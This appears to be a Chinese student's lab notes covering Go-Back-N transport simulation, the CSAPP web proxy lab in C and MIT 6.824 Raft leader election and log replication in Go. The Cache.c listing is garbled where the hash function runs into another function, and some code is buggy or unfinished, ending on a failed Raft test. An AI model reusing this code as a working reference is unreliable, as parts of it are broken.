            INSERTEVENT: time is 336.424072
            INSERTEVENT: future time will be 343.941284
          START TIMER: starting timer at 336.424072
            INSERTEVENT: time is 336.424072
            INSERTEVENT: future time will be 386.424072

EVENT time: 343.941284,  type: 2, fromlayer3  entity: 1
B: Resend ACK0.
          TOLAYER3: seq: 0, ack 0, check: 0
          TOLAYER3: scheduling arrival on other side
            INSERTEVENT: time is 343.941284
            INSERTEVENT: future time will be 350.816040

EVENT time: 350.816040,  type: 2, fromlayer3  entity: 0
A: valid ACK.
          STOP TIMER: stopping timer at 350.816040
二、Go-back-N
画了接收方和发送方的有限状态机。


实现
相比比特交换协议,接收方的增加了对收到msg的缓存,这边我使用了一个循环数组来实现缓存,base、nextseqnum、tail指针将缓存分为了四个部分:已发送且收到确认的msg [0, base),已发送但未收到确认的msg [base, nextseqnum),窗口中等待发送的msg [nextseqnum, min(tail, base+WINDOW) ), 缓存的msg [base,tail]。
#define MAXBUFFER 50
#define WINDOW 8


typedef struct astate{
    int base;
    int nextseqnum;
    char buffer[MAXBUFFER][20];
    int tail;
    int buf_size;
}AState;

int insert_tail(AState* astate, char* data) {
    if (astate->buf_size == MAXBUFFER) {
        return 0;
    }
    for (int i = 0; i < 20; ++i) {
        astate->buffer[astate->tail][i] = data[i];
    }
    astate->tail = (astate->tail + 1) % MAXBUFFER;
    astate->buf_size++;
    return 1;
}

typedef struct bstate{
    int expectedseqnum;
}BState;
具体实现时注意缓存是循环使用的,使用buf_size记录已经缓存的数据量,完整代码链接
测试
设置的超时为100,消息间隔为50,丢包率为0.1,受损率为0.1,总共发送10个消息,TRACE=2。
正常收发
EVENT time: 34.828552,  type: 1, fromlayer5  entity: 0
A: Got Message ,window [0, 0)

EVENT time: 40.237450,  type: 2, fromlayer3  entity: 1
B: ACK 0

EVENT time: 44.995598,  type: 2, fromlayer3  entity: 0
A: Receive valid ACK, window updated:[1, 1)
EVENT time: 98.309303,  type: 1, fromlayer5  entity: 0
A: Got Message ,window [1, 1)

EVENT time: 107.837433,  type: 2, fromlayer3  entity: 1
B: ACK 1

EVENT time: 117.540672,  type: 2, fromlayer3  entity: 0
A: Receive valid ACK, window updated:[2, 2)
丢包
A: Got Message ,window [2, 2)

EVENT time: 153.000458,  type: 2, fromlayer3  entity: 1
B: ACK 2
          TOLAYER3: packet being lost

EVENT time: 238.246262,  type: 1, fromlayer5  entity: 0
A: Got Message ,window [2, 3)

EVENT time: 243.212036,  type: 0, timerinterrupt   entity: 0
A: time out. Go back N.[2, 4)
A: Resend seq 2
          TOLAYER3: packet being lost
A: Resend seq 3

EVENT time: 244.415878,  type: 2, fromlayer3  entity: 1
B: ACK 3

EVENT time: 251.290649,  type: 2, fromlayer3  entity: 0
A: Receive valid ACK, window updated:[4, 4)
重传
A: time out. Go back N.[4, 6)
A: Resend seq 4
A: Resend seq 5

EVENT time: 426.913330,  type: 2, fromlayer3  entity: 1
B: ACK 5
          TOLAYER3: packet being corrupted

EVENT time: 430.196320,  type: 2, fromlayer3  entity: 1
B: resend ACK 4

EVENT time: 432.601593,  type: 2, fromlayer3  entity: 1
B: resend ACK 5
          TOLAYER3: packet being lost

EVENT time: 433.927460,  type: 2, fromlayer3  entity: 0
A: Invalid packet data.

EVENT time: 441.234406,  type: 2, fromlayer3  entity: 0
Warning: attempt to start a timer that is already started
A: Receive valid ACK, window updated:[5, 6)
CSAPP - Proxy Lab
Part 1 Implementing a sequential web proxy
设计:proxy的任务是接受客户端的请求,将请求预处理(uri解析、host解析)后发送给真正的服务器
构建Proxy
main函数负责创建与客户端连接的socket,等待连接请求
int main(int argc, char* argv[])
{
    int listenfd, connfd;
    char hostname[MAXLINE], port[MAXLINE];
    socklen_t clientlen;
    struct sockaddr_storage clientaddr;

    if (argc != 2) {
        fprintf(stderr, "usage: %s \n", argv[0]);
        exit(1);
    }

    listenfd = Open_listenfd(argv[1]);
    while (1) {
        clientlen = sizeof(clientaddr);
        connfd = Accept(listenfd, (SA *)&clientaddr, &clientlen);

        Getnameinfo((SA *) &clientaddr, clientlen, hostname, MAXLINE,
                    port, MAXLINE, 0);
        printf("Accepted connection from (%s, %s)\n", hostname, port);

        proxying(connfd);
        Close(connfd);
    }
}
proxying函数是整个代理流程的抽象,读取客户端的请求,创建与服务器的连接socket(proxyfd),转发response。
void proxying(int fd) {
    char buf[MAXLINE], method[MAXLINE], uri[MAXLINE], version[MAXLINE];
    char hostname[MAXLINE], port[MAXLINE], query[MAXLINE];
    rio_t rio;

    Rio_readinitb(&rio, fd);
    if (!Rio_readlineb(&rio, buf, MAXLINE)) // read request line
        return;
    printf("Request line:%s", buf);

    char host[MAXLINE];  // request header host
    read_requesthdrs(&rio, host);  // read request header

    sscanf(buf, "%s %s %s", method, uri, version);
    parseuri(uri, hostname, port, query);
    if (strlen(host) == 0) {
        strcpy(host, hostname);
    }

    // open connection to server
    int proxyfd = Open_clientfd(hostname, port);

    // send request to server
    send_requesthdrs(proxyfd, method, query, host);

    // Read response from server
    forward_response(proxyfd, fd);

    Close(proxyfd);
}
其他帮助函数
int parseuri(char* uri, char* hostname, char* port, char* query) {
    char *result = uri;
    char delim = '/';
    result = index(uri, delim);
    result += 2;  // skip '//'
    char *start = result;
    result = index(result, delim);

    if (!result) { // 不规范的uri,如 http://localhost:8080
        strcpy(hostname, uri);
        strcpy(query, &delim);
    } else {
        strncpy(hostname, start, result - start);
        hostname[result - start] = '\0';
        strcpy(query, result);
    }

    start = index(hostname, ':');
    if (start) {
        hostname[start - hostname] = '\0';
        start++; // skip ':'
        strcpy(port, start);
    } else {
        strcpy(port, "80");
    }
    Dprintf("hostname=%s, port=%s, query=%s\n", hostname, port, query);
    return 1;
}

void read_requesthdrs(rio_t *rp, char* host)
{
    char buf[MAXLINE];

    Rio_readlineb(rp, buf, MAXLINE);
    printf("%s", buf);
    while(strcmp(buf, "\r\n")) {          //line:netp:readhdrs:checkterm
        Rio_readlineb(rp, buf, MAXLINE);
        printf("%s", buf);
        char* p = index(buf, ':');
        if (strncmp("Host", buf, p-buf) == 0) {
            strcpy(host, p+1);
        }
    }
    return;
}

void send_requesthdrs(int clientfd, char* method, char* query, char* host) {
    char buf[MAXLINE];

    sprintf(buf, "%s %s HTTP/1.0\r\n", method, query);
    // send request to server
    sprintf(buf, "%sHost: %s\r\n", buf, host);
    strcat(buf, user_agent_hdr);
    strcat(buf, "Connection: close\r\n");
    strcat(buf, "Proxy-Connection: close\r\n\r\n");
    Rio_writen(clientfd, buf, strlen(buf));

    Dprintf("%s", buf);
}

// read from proxyfd and forward to clientfd
void forward_response(int proxyfd, int clientfd) {
    rio_t rio;
    int n;
    char buf[MAXLINE];
    char response_header[MAXLINE];
    int flag = 1;

    Rio_readinitb(&rio, proxyfd);
    while ((n = Rio_readlineb(&rio, buf, MAXLINE)) != 0) {
        Rio_writen(clientfd, buf, n);
        // for debug print
        if (flag && strcmp(buf, "\r\n") == 0) {
            Fputs("Response header:\n", stdout);
            Fputs(response_header, stdout);
            flag = 0;
        } else if (flag == 1) {
            strcat(response_header, buf);
        }
    }
}
使用curl测试代理服务器
$ curl -v --proxy http://localhost:34240 http://localhost:34241/godzilla.jpg --output god.jpg
对于下载文件的测试,使用curl的--output
Part 2 多线程代理服务器
比较简单,把proxying函数放到线程中执行就行了。记得设置为分离式线程。
int main(int argc, char* argv[])
{
    // omit

    listenfd = Open_listenfd(argv[1]);
    while (1) {
        clientlen = sizeof(clientaddr);
        connfdp = Malloc(sizeof(int));
        *connfdp = Accept(listenfd, (SA *)&clientaddr, &clientlen);

        Getnameinfo((SA *) &clientaddr, clientlen, hostname, MAXLINE,
                    port, MAXLINE, 0);
        printf("Accepted connection from (%s, %s)\n", hostname, port);

        Pthread_create(&tid, NULL, thread, connfdp);
    }
}

void *thread(void *vargp) {
    int connfd = *((int *)vargp);
    Pthread_detach(Pthread_self());
    Free(vargp);

    proxying(connfd);
    Close(connfd);

    return NULL;
}
Part 3 缓存实现
遇到问题:简单地实现后,发现第一次通过代理服务器下载的图片可以打开,再次向代理服务器请求图片,用curl获取缓存的图片保存到本地,结果显示格式损坏,无法打开。
解决:原来是我在接受response body的时候,用的是strcpy,strcpy功能是将一个以null结尾的字符串复制到另一个以null结尾的字符串末尾,由于图片数据中可能存在全0字节,所以导致复制的数据缺失。正确做法是使用memcpy,指定要复制的字节数。
Cache实现
使用了链表和字符串hash作为快速查找对应uri的对象,cache替换算法使用的是头部插入、尾部淘汰的简单LRU策略。使用pthread_rwlock_t类型作为读写锁控制。
Cache.h
typedef struct object{
    int size;
    char* data;
    uint32_t uriHash;
    char response_hdr[MAXLINE];
    struct object* next;
} Object;

typedef struct {
    Object* objs;
    int currentSize;
    pthread_rwlock_t rwlock;
} Cache;


void init_cache(Cache* cache);
void cache_object(Cache* cache, char* uri, char* header, char* data, int size);
Object * get_object(Cache* cache, char* uri);
void destruct_cache(Cache* cache);
Cache.c
#include "cache.h"

static uint32_t hash_string(const char * str, uint32_t len) {
    uint32_t hash=0;
    uint32_t i;
    for (i=0;idata);
    obj->data = NULL;
    free(obj);
}

static void remove_cache_object(Cache* cache) {
    Object *ptr = cache->objs;
    if (!ptr->next) {
        return;
    }
    while (ptr->next->next) { // find the pre-tail node
        ptr = ptr->next;
    }

    cache->currentSize -= ptr->next->size;
    free_object(ptr->next);
}

static void insert_cache(Cache* cache, Object* obj) {
    while (MAX_CACHE_SIZE - cache->currentSize < obj->size) {
        remove_cache_object(cache);
    }
    obj->next = cache->objs;
    cache->objs = obj;
    cache->currentSize += obj->size;
}

void init_cache(Cache* cache) {
    cache->currentSize = 0;
    cache->objs = NULL;
    pthread_rwlock_init(&cache->rwlock, NULL);
}

void cache_object(Cache* cache, char* uri, char* header, char* data, int size) {
    if (size > MAX_OBJECT_SIZE) {
        return;
    }
    pthread_rwlock_wrlock(&cache->rwlock);
    Object *obj = (Object *) Malloc(sizeof(Object));
    obj->size = size;
    obj->data = data;
    obj->uriHash = hash_string(uri, strlen(uri));
    strcpy(obj->response_hdr, header);
    obj->next = NULL;

    insert_cache(cache, obj);
    pthread_rwlock_unlock(&cache->rwlock);
}

Object * get_object(Cache* cache, char* uri) {
    pthread_rwlock_rdlock(&cache->rwlock);
    uint32_t hash = hash_string(uri, strlen(uri));
    Object *ptr = cache->objs;
    while (ptr != NULL) {
        if (ptr->uriHash == hash) {
            pthread_rwlock_unlock(&cache->rwlock);
            return ptr;
        } else {
            ptr = ptr->next;
        }
    }
    pthread_rwlock_unlock(&cache->rwlock);
    return NULL;
}

void destruct_cache(Cache* cache){
    Object *ptr, *prev;
    prev = cache->objs;
    ptr = prev->next;
    while (prev) {
        free_object(prev);
        prev = ptr;
        if (ptr) {
            ptr = ptr->next;
        } else {
            break;
        }
    }
    pthread_rwlock_destroy(&cache->rwlock);
}
proxying处理逻辑
void proxying(int fd) {
    char buf[MAXLINE], method[MAXLINE], uri[MAXLINE], version[MAXLINE];
    char hostname[MAXLINE], port[MAXLINE], query[MAXLINE];
    rio_t rio;
    int is_static;

    Rio_readinitb(&rio, fd);
    if (!Rio_readlineb(&rio, buf, MAXLINE)) // read request line
        return;
    printf("Request line:%s", buf);

    char host[MAXLINE];  // request header host
    read_requesthdrs(&rio, host);  // read request header

    sscanf(buf, "%s %s %s", method, uri, version);

    is_static = parseuri(uri, hostname, port, query);
    if (strlen(host) == 0) {
        strcpy(host, hostname);
    }

    Object *obj = NULL;
    if (is_static) {
        obj = get_object(&cache, uri);
    }

    if (obj == NULL) {
        // open connection to server
        int proxyfd = Open_clientfd(hostname, port);
        // send request to server
        send_requesthdrs(proxyfd, method, query, host);
        // Read response from server and forward to client
        if (is_static) {
            forward_response(proxyfd, fd, uri);
            Dprintf("Cache current size=%d\n", cache.currentSize);
        } else {
            forward_dynamic_response(proxyfd, fd);
        }
        Close(proxyfd);
    } else {
        Dprint("Using cached object.\n");
        forward_cached_response(obj, fd);
    }
}

void forward_response(int proxyfd, int clientfd, char *uri) {
    rio_t rio;
    int n;
    char buf[MAXLINE];
    char response_header[MAXLINE], *body, *bodyPtr;
    int length; // response body length
    int flag = 1, success = 0;

    // parse response header
    Rio_readinitb(&rio, proxyfd);
    n = Rio_readlineb(&rio, buf, MAXLINE);
    strcat(response_header, buf);
    if (strstr(buf, "OK") != NULL) {
        success = 1;
    }
    Rio_writen(clientfd, buf, n);

    while ((n = Rio_readlineb(&rio, buf, MAXLINE)) != 0) {
        Rio_writen(clientfd, buf, n);
        if (flag == 0 && success) {
            memcpy(bodyPtr, buf, n);
            bodyPtr += n;
        }
        // for debug print
        if (flag && strcmp(buf, "\r\n") == 0) {
            strcat(response_header, buf);
            Fputs("Response header:", stdout);
            Fputs(response_header, stdout);
            flag = 0;
        } else if (flag == 1) {
            strcat(response_header, buf);
            char *ptr = index(buf, ':'), *end;
            if (strncmp(buf, "Content-length", ptr-buf) == 0) {
                length = (int)strtol(ptr+1, &end, 10);
                body = Malloc(length * sizeof(char));
                bodyPtr = body;
            }
        }
    }
    if (success) {
        cache_object(&cache, uri, response_header, body, length);
        Dprintf("Data length=%lu\n", strlen(body));
    } else {
        Dprint("Response failed. Not cache.\n");
    }
}

void forward_dynamic_response(int proxyfd, int clientfd) {
    rio_t rio;
    int n;
    char buf[MAXLINE];
    int flag = 1;

    Rio_readinitb(&rio, proxyfd);
    printf("Response header:\n");
    while ((n = Rio_readlineb(&rio, buf, MAXLINE)) != 0) {
        Rio_writen(clientfd, buf, n);
        // for debug print
        if (flag && strcmp(buf, "\r\n") == 0) {
            flag = 0;
        } else if (flag == 1) {
            Fputs(buf, stdout);
        }
    }
}

void forward_cached_response(Object* obj, int clientfd) {
    Rio_writen(clientfd, obj->response_hdr, strlen(obj->response_hdr));
    Rio_writen(clientfd, obj->data, obj->size);
}

void sigint_handler(int sig) {
    destruct_cache(&cache);
    Dprint("Cache freed.\n");
    exit(0);
}
MIT 6.824 Raft
Lab2A Leader election
首先选举出一个leader,让这个leader来管理冗余日志。leader从client接受日志条目,在其他服务器上做冗余备份,并告知其他服务器一个安全的时间点将这些日志应用于他们自己的状态机
leader必须接受其他的log entries 从client,并且做好备份
safety:在一个log的index上(多台server的),只能有一种日志entries
5.1 Raft基础
开始的时候都是Follower,timeout后开始选举,变成candidate;1、在timeout后没有接到多数选票,再次进行选举;2、如果接受了多数的选票,变成leader
时间被分割为term,每个term被开始为选举期,如果没有leader被选举出来(split vote),term结束。
每一个server保存一个当前term的数字(随时间线性增长)。不论何时server在沟通的时候,当前的term会被交换。candidtae和leader发现自己的term过时的时候,就会转变为follower。如果一个server收到了一个包含过时的term number的request,它会忽略。
5.2 Leader Election
在开始的时候,一个server是follower,当收到leader或者candidate的RPC时,它会一直保持这个状态。Leader会发送定时的heartbeat信息(不含log entries的AppendEntries RPC调用)给所有followers,以保持他们的属性状态。
如果一个follower在election timeout的时间内没有收到任何交流信息,它就开始选举leader
在选举的开始,follower增加它的term number,并且转换成candidate状态。它给自己投票,并且向集群中的其他server发送RequestVote RPC调用。 以下三种状况中,candidate转换自己的状态:
- 赢得了选举
- 另一个server赢得了选举
- 没有winner 以下是三种情况的详细说明:
- 赢得选举 <=> 在同一个term中,获取集群中的大多数选票。 一个server最多只能在一个term中投票一个candidate(以FCFS的方式投票),这个机制保证了在一个term中,最多只有一个优胜者。当一个candidate赢得选举后,发送heartbeat信息来终止新的选举。
- 在等待选票的过程中,如果收到了其他server的AppendEntries RPC(即他也想当leader),根据term number的大小决定是否变回follower,若调用来自term较大(>= 当前的candidate term)的,则变回follower
- 大家都没有获得足够的选票,那么每个candidate都timeout然后进行新一轮的选举,并增加自己的term number
raft使用随机的time-out长度来避免split vote
Raft节点数据结构
// Role is the server's role
type Role int

const (
	FOLLOWER  = 0
	CANDIDATE = 1
	LEADER    = 2
)

type LogEntry struct {
	Command interface{}
	Term    int // 这条logEntry是在term时期被写入的
}

//
// A Go object implementing a single Raft peer.
//
type Raft struct {
	mu        sync.Mutex          // Lock to protect shared access to this peer's state
	peers     []*labrpc.ClientEnd // RPC end points of all peers
	persister *Persister          // Object to hold this peer's persisted state
	me        int                 // this peer's index into peers[]
	dead      int32               // set by Kill()

	// Your data here (2A, 2B, 2C).
	// Look at the paper's Figure 2 for a description of what
	// state a Raft server must maintain.
	currentTerm int
	votedFor    int        // vote for the candidate id
	log         []LogEntry // log entries

	role Role

	commitIndex int // index of log entry of the highest
	lastApplied int

	nextIndex  []int // 对于每个server,需要发送的日志索引
	matchIndex []int // 对每个server,已知的已经被冗余了的日志最高索引

	// channel for communication
	chAppendEntry chan struct{} // 用于通信的管道, receive the heartbeat
	chRequestVote chan struct{} // channel, receive the request vote
}

// return currentTerm and whether this server
// believes it is the leader.
func (rf *Raft) GetState() (int, bool) {

	var term int
	var isleader bool
	// Your code here (2A).
	rf.mu.Lock()
	term = rf.currentTerm
	isleader = (rf.role == LEADER)
	rf.mu.Unlock()
	return term, isleader
}
GetState函数
// return currentTerm and whether this server
// believes it is the leader.
func (rf *Raft) GetState() (int, bool) {

	var term int
	var isleader bool
	// Your code here (2A).
	rf.mu.Lock()
	term = rf.currentTerm
	isleader = (rf.role == LEADER)
	rf.mu.Unlock()
	return term, isleader
}
Make函数启动一个Raft节点
func Make(peers []*labrpc.ClientEnd, me int,
	persister *Persister, applyCh chan ApplyMsg) *Raft {
	rf := &Raft{}
	rf.peers = peers
	rf.persister = persister
	rf.me = me

	// Your initialization code here (2A, 2B, 2C).
	rf.currentTerm = 0
	rf.votedFor = -1
	rf.log = make([]LogEntry, 16)
	rf.log[0] = LogEntry{struct{}{}, -1}
	rf.commitIndex = 0
	rf.lastApplied = 0
	rf.matchIndex = make([]int, len(rf.peers))
	rf.nextIndex = make([]int, len(rf.peers))

	rf.chAppendEntry = make(chan struct{})
	rf.chRequestVote = make(chan struct{})
	rf.role = FOLLOWER

	// 开启服务
	go rf.startServing()

	// initialize from state persisted before a crash
	rf.readPersist(persister.ReadRaftState())

	return rf
}
主要逻辑函数startServing
func (rf *Raft) startServing() {
	for {
		if rf.killed() {
			return
		}
		switch rf.role {
		case FOLLOWER:
			rf.following()
		case CANDIDATE:
			rf.election()
		case LEADER:
			rf.sendingHeartBeat()
		}
	}
}

func (rf *Raft) changeRole(role Role) {
	rf.mu.Lock()
	defer rf.mu.Unlock()
	rf.role = role
}
作为Follower的处理逻辑
func (rf *Raft) following() {
	rand.Seed(time.Now().Unix())
	electionTimeout := rand.Intn(1000) + 400 // in the thesis use 150~300ms, but here use 500~1000ms
	timer := time.NewTimer(time.Millisecond * time.Duration(electionTimeout))
	for {
		if rf.killed() {
			return
		}
		select {
		case <-timer.C:
			DPrintf("%d: Eletion Timeout, start election\n", rf.me)
			rf.changeRole(CANDIDATE)
			return
		case <-rf.chAppendEntry:
			electionTimeout := rand.Intn(1000) + 400
			timer.Reset(time.Millisecond * time.Duration(electionTimeout))
		case <-rf.chRequestVote:
			DPrintf("%d: recieve the candidates' request for vote\n", rf.me)
			electionTimeout := rand.Intn(1000) + 400
			timer.Reset(time.Millisecond * time.Duration(electionTimeout))
		}
	}
}
作为Candidate的处理逻辑
func (rf *Raft) election() {
	rf.mu.Lock()
	rf.currentTerm++
	rf.votedFor = rf.me
	rf.mu.Unlock()

	args := RequestVoteArgs{}
	args.CandidateID = rf.me
	args.Term = rf.currentTerm
	args.LastLogIndex = len(rf.log) - 1
	args.LastLogTerm = rf.log[args.LastLogIndex].Term

	voteCount := 0
	voteOk := make(chan struct{})
	var voteMu sync.Mutex
	var notified bool = false  // 是否已经发送给voteOk信号

	timer := time.NewTimer(time.Millisecond * time.Duration(rand.Intn(300)+500))
	for serverID := range(rf.peers) {
		if serverID != rf.me {
			go func(server int) {
				reply := RequestVoteReply{}
				if ok := rf.sendRequestVote(server, &args, &reply); ok {
					if reply.VoteGranted {
						voteMu.Lock()
						voteCount++
						if !notified && voteCount >= len(rf.peers) / 2 {
							voteOk <- struct{}{}
							notified = true  // 其他的选票就不再通知了
							voteMu.Unlock()
						} else {
							voteMu.Unlock()
						}
					}
				}
			}(serverID)
		}
	}
	select {
	case <-voteOk:
		DPrintf("%d: Become Leader", rf.me)
		rf.changeRole(LEADER)
		rf.votedFor = -1
		return
	case <-rf.chAppendEntry: // 当有其他的leader已经被选举出来后
		rf.changeRole(FOLLOWER)
		rf.votedFor = -1
		return
	case <-rf.chRequestVote: // 收到其他candidate的合法选票
		rf.changeRole(FOLLOWER)
		rf.votedFor = -1
		DPrintf("Receive others' requestVote")
		return
	case <-timer.C: // 到时间了还没有选票
		rf.changeRole(FOLLOWER)
		rf.votedFor = -1
		return
	}
}
作为Master的处理逻辑
func (rf *Raft) sendingHeartBeat() {
	rf.mu.Lock()
	lastLogIndex := len(rf.log) - 1
	for i := range(rf.peers) {
		rf.nextIndex[i] = lastLogIndex + 1
		rf.matchIndex[i] = 0
	}

	args := AppendEntriesArgs{}
	args.Term = rf.currentTerm
	args.LeaderID = rf.me
	args.PrevLogIndex = lastLogIndex // index of log entry immediately preceding new ones
	args.PrevLogTerm = rf.log[args.PrevLogIndex].Term
	args.Entries = []LogEntry{} // empty log entries
	args.LeaderCommit = rf.commitIndex
	rf.mu.Unlock()

	timer := time.NewTimer(time.Duration(time.Millisecond * 200)) // 间隔200ms发出心跳
	higherTermCh := make(chan struct{})
	gotHigherTerm := false  // 是否收到了高Term的回复

	for {
		for serverID := range(rf.peers) {
			if serverID == rf.me {
				continue
			}
			go func(server int) {
				reply := AppendEntriesReply{}
				if ok := rf.sendAppendEntry(server, &args, &reply); ok {
					rf.mu.Lock()
					if !gotHigherTerm && reply.Term > rf.currentTerm {
						rf.currentTerm = reply.Term
						gotHigherTerm = true
						higherTermCh <- struct{}{}
					}
					rf.mu.Unlock()
				}
			}(serverID)
		}

		select {
		case <-timer.C:
			timer.Reset(time.Duration(time.Millisecond * 200))
		case <-higherTermCh: // discover a server with higher term
			rf.changeRole(FOLLOWER)
			return
		case <-rf.chAppendEntry: // 如果接收到follower的高term AppendEntry
			rf.changeRole(FOLLOWER)
			return
		case <-rf.chRequestVote: // 如果接收到candidate的高term RequestVote
			rf.changeRole(FOLLOWER)
			return
		}
	}
}
AppendEntries(心跳接受的RPC)
func (rf *Raft) AppendEntry(args *AppendEntriesArgs, reply *AppendEntriesReply) {
	// follower 接收心跳处理
	rf.mu.Lock()
	defer rf.mu.Unlock()
	if len(args.Entries) == 0 {
		if args.Term < rf.currentTerm {  // 收到的心跳Term太小
			reply.Success = false
			reply.Term = rf.currentTerm
		} else {
			DPrintf("%d: Got valid heartbeat from %d\n", rf.me, args.LeaderID)
			rf.currentTerm = args.Term
			reply.Success = true
			go func(){
				rf.chAppendEntry <- struct{}{}
			}()
		}
	}
}
RequestVote(投票请求的处理)
type RequestVoteArgs struct {
	// Your data here (2A, 2B).
	Term         int // candidate's term
	CandidateID  int // 暂时用rafts数组的下标作为id
	LastLogIndex int // 最后一个日志条目的下标
	LastLogTerm  int
}

//
// example RequestVote RPC reply structure.
// field names must start with capital letters!
//
type RequestVoteReply struct {
	// Your data here (2A).
	Term        int  // currentTerm, for candidate to update itself
	VoteGranted bool // true表示同意选举
}

func (rf *Raft) RequestVote(args *RequestVoteArgs, reply *RequestVoteReply) {
	// Your code here (2A, 2B).
	rf.mu.Lock()
	defer rf.mu.Unlock()
	if args.Term < rf.currentTerm {
		reply.VoteGranted = false
		reply.Term = rf.currentTerm
		DPrintf("%d: refuse vote to %d\n", rf.me, args.CandidateID)
	} else if rf.votedFor == -1 || rf.votedFor == args.CandidateID {
		curLogIndex := len(rf.log) - 1
		if args.LastLogIndex >= curLogIndex && args.LastLogTerm >= rf.log[curLogIndex].Term { // candidates的log至少和我一样新
			DPrintf("%d: Vote to %d\n", rf.me, args.CandidateID)
			reply.VoteGranted = true
			reply.Term = args.Term
			rf.currentTerm = args.Term
			rf.votedFor = args.CandidateID

			go func() {
				rf.chRequestVote <- struct{}{}
			}() // 通知自己收到了合法的请求投票
		} else {
			reply.VoteGranted = false
			// reply.Term = rf.currentTerm
			DPrintf("%d: refuese vote to %d, because the old log\n", rf.me, args.CandidateID)
		}
	} else {
		reply.VoteGranted = false
		// reply.Term = rf.currentTerm
		DPrintf("%d: refuese vote to %d, because has voted->%d.\n", rf.me, args.CandidateID, rf.votedFor)
	}
}
运行结果
➜  raft git:(master) ✗ go test -run 2A -race
Test (2A): initial election ...
  ... Passed --   4.6  3   38    9128    0
Test (2A): election after network failure ...
  ... Passed --   7.5  3   86   17588    0
PASS
ok  	_/Users/sjy/develop/Go/6.824/src/raft	12.486s
Lab2B Log replication
从测试出发进行理解(applyCh的意义:将日志应用到状态机上)
从TestBasicAgree2B 测试函数出发 -> make_config -> start1
start1函数中有将commit command 写入cfg的log中(从通道applyCh中接收新的command)
在TestBasicAgree2B 测试函数中 nCommitted函数会检查cfg的log,查看是否大多数节点已经agreement了
所以需要把start1中的applyCh传给当前的server节点,当有新的log entry commit后,通过applyCh发送相关消息
leader的nextIndex数组保存着要发给每个server的log index,初始化为leader 的最后一个log的下标+1(len(log))
leader的matchIndex保存着已经复制到某个server的log index,初始化为0;leader不断的检查matchIndex,来确定是否存在新的commitIndex
每个server都会不停得检查lastApplied Index,一但commitIndex大于lastApplied,当前Server会把这条日志通过applyCh应用到状态机里
日志复制的流程
client发送command -> leader
leader append to leader's log -> send RPC to follower -> follower append to log(Replicate)
-> majority follower agree -> leader apply the command to state machine(this log marked as committed)
-> follower know the log is committed -> follower apply the command to state machine
完整代码我放到gitee上了,下面只记录通过测试的时候的遇到的各种问题。
TestBasicAgree2B 中由于忘记更新AppendEntries RPC的Term,导致一直不同步
TestFailAgree2B 中由于脱离连接的节点不停得ElectionTimeout,所以Term一直增加,Leader会收到对AppendEntries拒绝的reply,因为Term的原因
所以Leader在收到高Term的AppendEntries Reply后,需要step down,重新选举,更新term
TestFailNoAgree2B Passed (但是会出现conflictIndex=-1的情况,解决:在Leader的Term中,不要立即使用rf.currentTerm,使用之前保存的LeaderCurrentTerm,防止被RPC篡改)
问题,出现类似死锁
2021/05/20 12:28:41 Leader 3:Update Server 2 matchIndex = 2, nextIndex = 3
2021/05/20 12:28:41 4: Eletion Timeout, start election
2021/05/20 12:28:41 1: Eletion Timeout, start election
2021/05/20 12:28:41 0: Eletion Timeout, start election
2021/05/20 12:28:42 4: Eletion Timeout, start election
2021/05/20 12:28:43 Follower 4: invalid AppendEntry RPC, args.Term=1, rf.currentTerm=3
2021/05/20 12:28:43 Follower 1: invalid AppendEntry RPC, args.Term=1, rf.currentTerm=2
2021/05/20 12:28:43 Follower 0: invalid AppendEntry RPC, args.Term=1, rf.currentTerm=2
2021/05/20 12:28:43 Leader 3: Saw term 2, step down
2021/05/20 12:28:43 1: Eletion Timeout, start election
2021/05/20 12:28:43 2: refuese vote to 1, because has voted->3.
2021/05/20 12:28:43 4: refuese vote to 1, because has voted->4.
2021/05/20 12:28:43 0: Vote to 1
2021/05/20 12:28:43 0: recieve the candidates' request for vote
2021/05/20 12:28:44 1: Eletion Timeout, start election
2021/05/20 12:28:44 0: Vote to 1
2021/05/20 12:28:44 4: Vote to 1
2021/05/20 12:28:44 2: refuese vote to 1, because has voted->3.
2021/05/20 12:28:44 0: recieve the candidates' request for vote
2021/05/20 12:28:44 4: recieve the candidates' request for vote
2021/05/20 12:28:44 1: Become Leader
把心跳接收到高Term的回复后的通知管道改为有缓冲的了,同时比较Term的时候用leader的term缓存来比较
TestConcurrentStarts2B Failed
